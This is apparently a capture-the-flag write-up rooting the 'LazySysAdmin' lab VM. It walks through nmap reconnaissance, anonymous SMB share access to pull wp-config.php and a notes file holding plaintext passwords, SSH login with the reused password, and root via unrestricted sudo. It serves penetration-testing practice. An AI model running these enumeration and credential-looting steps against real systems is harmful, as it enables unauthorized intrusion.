Overview:
Target Machine IP Address: 172.16.96.131 My Machine IP Address: 172.16.96.1 Machine doesn't work with Virtualbox but Vmware
Mission:
Boot to Root
Level: Easy
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
sudo arp-scan --interface=vmnet1 172.16.96.1/24
Target IP: 172.16.96.131
nmap -sC -sV -p- -Pn 172.16.96.131 -o nmap.log
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA) | 2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA) | 256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA) |_ 256 1f:65:c0:dd:15:e6:e4:21:f2:c1:9b:a3:b6:55:a0:45 (ED25519) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) |_http-generator: Silex v2.2.7 | http-robots.txt: 4 disallowed entries |_/old/ /test/ /TR2/ /Backnode_files/ |_http-server-header: Apache/2.4.7 (Ubuntu) |_http-title: Backnode 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 3306/tcp open mysql MySQL (unauthorized) 6667/tcp open irc InspIRCd | irc-info: | server: Admin.local | users: 1 | servers: 1 | chans: 0 | lusers: 1 | lservers: 0 | source ident: nmap | source host: 172.16.96.1 |_ error: Closing link: (nmap@172.16.96.1) [Client exited] Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results: |_clock-skew: mean: 2h09m59s, deviation: 5h46m24s, median: 5h29m59s |_nbstat: NetBIOS name: LAZYSYSADMIN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: lazysysadmin | NetBIOS computer name: LAZYSYSADMIN\x00 | Domain name: \x00 | FQDN: lazysysadmin |_ System time: 2021-06-25T20:18:35+10:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02
1. HTTP
I had tried robots.txt and tried everything that I could and couldn’t find anything concrete for time being, so let’s try another protocol
2. SMB
smbclient -L 172.16.96.131
smbclient '\\172.16.96.131\share$'
get deets.txt cd wordpress get wp-config.php
cat wp-config.php Database Name: wordpress Database Username: Admin Database Password: TogieMYSQL12345^^
cat deets.txt
Password:12345
and we got username togie from this link 172.16.96.131/wordpress
username: togie Password:12345
Based on nmap result we got in the above step, we know that the box is running with SSH protocol.
ssh togie@172.16.96.131 sudo -l
 It is jackpot!! Which means I can run any privilege command on the box …
It is jackpot!! Which means I can run any privilege command on the box …
sudo -i